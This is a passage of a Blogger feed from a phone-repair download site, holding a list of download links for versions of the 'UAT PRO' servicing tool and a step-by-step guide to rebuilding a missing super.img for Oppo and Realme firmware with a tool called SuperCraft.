V195.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=_OXTjNqW__SJjqUl61Bls3JcYUPxO15tM8kMFms2cTrwI8JjlTTeGMTHCoKfA1mihIb\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V194.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q6ZhFvTghxo4cm48bieIm8kqZQym2wW_6J_g99G2fWtfS6y8iS7yYLtWe8WVksB0Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V193.02\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=XyuHnj1nM-ZZ3MuoDKnAxDiFgcdnwKqW9ZuZY-yRstGKG7crEGoLuAEQPA7CI-VqNL3\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V193.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=SdtkO81ki4ewWXhZFt09YVvaf-HluHHeLzY0ZKRyH6k=o8v\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V192.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ADr1yBQTATp808PbhYuQiEGcfRol4ZkA1Z2UiIBi-u8=doB\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V191.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=FUojLDdLc2CjXt-ypsGOibl2cIovViT7iAi2gK1XXCs=Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V190.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Z0ENvWvUZc2b8krtHYtVfE7-c1tJKDURvI_ajQx4Ga0=MZA\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V189.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=GqskJWmh5emIE2GEBPByq5nwENp7NLSS9Y_kPvq0kNM=MHW\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V188.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ZKNDDOXYR0W1eyrls62exA-wOa99R-Y0kv6Iy3rooozaf_gtexwhvN6_IWDWNREThIb\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V187.02\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=fSpGi_AhSdHruTXIcV_W_P9pRcoFtX98CcFEuGEM2XY_1wv0YNBOfV4NS_BLAyI0Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V186.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=LzM3jKiVK5pIf735pC-6wEJboaZeY6a1kwnDnMRGd0bNNNhv1-EoFoMDp2rY_lcq0IO\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V185.02\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=rEzVPkq75dpaleYAAhtF_bVRS9mtq2tMICaVVKGFFgkrwnzPxwA-GlUqvZVxrv9lPuU\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V185.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=v7KQULL03yfQAjGHlgy7N6w_caq7EvJFPLbECvCDTnd4cgEnASJYsf-1AwvHfVJCMZA\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V184.02\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=T_8zzNAPFkXbRNpJfNaSJQQfik12xPKVfHmBl8rd3NUxtnHbc2ZDNiinB16YEc3qhIb\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V184.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=pOjKfkTgZL8DG1somheYu3rGNKS6auhGgCFxLLy7cIqdf7_ox9dpOPbIsu4pfR3OXPz\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V182.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/FsYS1Z7Z#8DT3fkD6fJ7NdjoCMY3E4HR2ij-Uou3NW1RXSGDw4QY\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V178.01\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/QwpWQYQC#ODMyCx_KyNVnyx3Fv-wxuyCgUOe4xnJR6SlXmL_whwk\" target=\"_blank\"\u003EUAT PRO Tool V177.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1A28Bg-TmX7INaIqdlJhQ7zQuH536zaqq\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V176.02\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V174.02\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/ZKkWHK4L#tujw_btzg9LLgUfinaCeqpAnMwsgVbxmXfVSf0PG0ac\" target=\"_blank\"\u003EUAT PRO Tool V174.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/4O9TyYgL#G1TTluIOypJNy0uKM-gwfqXwYnFgkSGy9YbEGEcgPV4\" target=\"_blank\"\u003EUAT PRO Tool V173.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/1CUSUQwb#MpuHLtngGRbz3ljTELTuk0DFlaKbJllAyUAMESswYl8\" target=\"_blank\"\u003EUAT PRO Tool V172.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v170.02\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v166.01\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v165.02\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v165.01\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/xC8VQIxK#BkP7zju2P0hBx-htXvpgzTsPmMKrBG1oPJ3kupBSr5k\" target=\"_blank\"\u003EUAT Pro V165.0\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/66bcr4thnzx0we1\/Setup_UAT_PRO_158.01.exe\/file\" target=\"_blank\"\u003EUAT Pro V158.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/5674523869944448613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/11\/uat-pro-v15801-18th-november-2023-mtk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5674523869944448613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5674523869944448613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/11\/uat-pro-v15801-18th-november-2023-mtk.html","title":"UAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ=s72-w448-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-2950324076087444758"},"published":{"$t":"2026-01-16T19:04:00.003+05:30"},"updated":{"$t":"2026-01-16T19:04:58.134+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"}],"title":{"type":"text","$t":"Super.img Create Free Tool Download For Oppo and Realme Mobile 2026"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Fix Oppo \u0026amp; Realme \"Missing Super.img\" Errors After Flashing 2026\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf you’ve ever tried to flash a newer Oppo or Realme phone like the Oppo A17 you might have run into a nightmare scenario. You download the official firmware, run the flash tool, and… the phone gets stuck in a boot loop. It just keeps restarting on the logo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9eK52MpPaMSpL3ApET4M2VSAsFC6Z42DgHJPohZamYYzu9KvZ7DFdfv1j4E9OobMRVj1potLpGiX76WsK17CPz42b4iDBp3hSJA0zHyGt6RThX89VIe-_krJYIOEKA0FVXWc0rCArL2-rSNUOlT5RpioweM1SaonCJO-iorsZnOg1Gocj2apX7mfDOjpm\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"647\" data-original-width=\"1004\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9eK52MpPaMSpL3ApET4M2VSAsFC6Z42DgHJPohZamYYzu9KvZ7DFdfv1j4E9OobMRVj1potLpGiX76WsK17CPz42b4iDBp3hSJA0zHyGt6RThX89VIe-_krJYIOEKA0FVXWc0rCArL2-rSNUOlT5RpioweM1SaonCJO-iorsZnOg1Gocj2apX7mfDOjpm=w640-h412\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOr maybe you see an error on the screen saying, \u003Ci\u003E\"The serial is not match, boot unlock verify fail.\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt’s frustrating, right? The problem usually isn’t your cable or the phone itself. The issue is often a missing file in the firmware called \u003Cb\u003Esuper.img\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn this guide, I’m going to walk you through exactly why this happens and how to fix it easily using a tool called \u003Cb\u003ESuperCraft\u003C\/b\u003E. No complicated \"dump files\" needed.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe Problem: Where is the Super File?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBack in the day, flashing phones was simpler. You had a scatter file and a bunch of partitions. Then Oppo and Realme moved to .ofp files, which were encrypted. Now, they’ve changed things up again.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn newer updates, manufacturers have started splitting the software into multiple open parts (like system, vendor, product) instead of giving you a single, ready-to-flash super.img file.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhen you try to flash this using standard tools (like UMT’s MTK module), the tool looks for super.img, doesn't find it, and skips writing that critical part. The result? Your phone has no system to boot into, so it just restarts over and over.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat is a \"Super\" Partition Anyway?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThink of the Super partition as a big container or a bag. Inside this bag, you have all the important stuff your phone needs to run: the System, Vendor, and Product files.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManufacturers use this \"container\" method so they can easily resize these internal parts during updates without messing up the phone's storage structure. But when the container (the super.img) is missing from the download, your flash tool doesn't know what to do with the loose parts.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe Solution: The SuperCraft Tool\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWe don’t need to borrow files from another phone. We can simply create the super.img ourselves using the files we already have.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThat’s where \u003Cb\u003ESuperCraft\u003C\/b\u003E comes in. It takes all those loose parts hidden in the firmware folder and stitches them together into a proper super.img that your flash tool can recognize.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep-by-Step Fix (Using Oppo A17 as an Example)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELet’s get your phone working again. Follow these steps carefully.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 1: Check Your Firmware\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the official firmware for your device (e.g., Oppo A17). Extract the folder and look inside the images folder.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf you don’t see a file named super.img (often a very large file, several GBs), but you do see a bunch of other files like system, vendor, etc., you have this exact problem.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 2: Open SuperCraft\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYou’ll need the SuperCraft tool. Open it up on your PC.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 3: Load the \"Meta\" Configuration\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis is the magic part. The firmware you downloaded actually tells you how to build the super file—it’s just hidden in a text file.\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn SuperCraft, click on \u003Cb\u003ELoad JSON\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENavigate to your extracted firmware folder.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELook for a folder named \u003Cb\u003Emeta\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInside, you will see .json files (e.g., super_def.json).\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EImportant:\u003C\/b\u003E You might see multiple JSON files. You need to pick the one that matches your region.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERight-click the JSON file and open it with Notepad.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELook for \"NV ID\" or country codes. If you are in India, look for \u003Cb\u003EIN\u003C\/b\u003E. If you select the wrong region, the network or features might not work correctly.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 4: Generate the Super Image\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce you select the correct JSON file:\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will list all the partitions (System, Vendor, Product, etc.) it found.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the \u003Cb\u003EMake Super\u003C\/b\u003E button.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EWait.\u003C\/b\u003E The tool is creating a massive file (often 4GB-8GB), so it might take a few minutes. Don't close it until it says \"Super Image Created Successfully.\"\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 5: Flash the Phone Again\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow that you have the missing piece of the puzzle, go back to your flash tool (like UMT Ultimate MTK2).\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ELoad the Scatter File:\u003C\/b\u003E Select the scatter file from your firmware folder again.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ECheck the Partition List:\u003C\/b\u003E Scroll down to the \"Super\" partition. You should now see that it has a file loaded! (Before, this line was likely empty or skipped).\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EConnect and Flash:\u003C\/b\u003E\n    \u003C\/span\u003E\u003Cul\u003E\n      \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETurn off the phone.\u003C\/span\u003E\u003C\/li\u003E\n      \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHold \u003Cb\u003EVolume Up + Volume Down\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n      \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlug in the USB cable.\u003C\/span\u003E\u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick \u003Cb\u003EWrite Flash\u003C\/b\u003E or \u003Cb\u003EFlash\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will now write the super partition properly. It will take longer than before because it's actually writing the system files this time.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESuperCraft_by_AR_Education (Super.img Creator Tool)-\u0026nbsp;\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9q8zz18bc1tz6m6\/SuperCraft_by_AR_Education.7z\/file\" target=\"_blank\"\u003Ehttps:\/\/www.mediafire.com\/file\/9q8zz18bc1tz6m6\/SuperCraft_by_AR_Education.7z\/file\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFinal Results\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce the flashing is done, disconnect the phone and turn it on.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe first boot might take a little while, but you should see the second logo (the animation), and eventually, the setup screen. The \"Serial not match\" error should be gone, and your device is back to normal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhy This Method is Better\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ENo \"Dump\" Files Needed:\u003C\/b\u003E You don't need to beg other technicians for a backup file from a working phone.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EOfficial Software:\u003C\/b\u003E You are using the official files from the manufacturer, just repackaged correctly.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ESafe:\u003C\/b\u003E Since it uses the official configuration (JSON), you aren't risking writing the wrong partition sizes.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHopefully, this saves you from a headache the next time you see a missing super file!\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/2950324076087444758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/superimg-create-free-tool-download-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2950324076087444758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2950324076087444758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/superimg-create-free-tool-download-for.html","title":"Super.img Create Free Tool Download For Oppo and Realme Mobile 2026"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9eK52MpPaMSpL3ApET4M2VSAsFC6Z42DgHJPohZamYYzu9KvZ7DFdfv1j4E9OobMRVj1potLpGiX76WsK17CPz42b4iDBp3hSJA0zHyGt6RThX89VIe-_krJYIOEKA0FVXWc0rCArL2-rSNUOlT5RpioweM1SaonCJO-iorsZnOg1Gocj2apX7mfDOjpm=s72-w640-h412-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});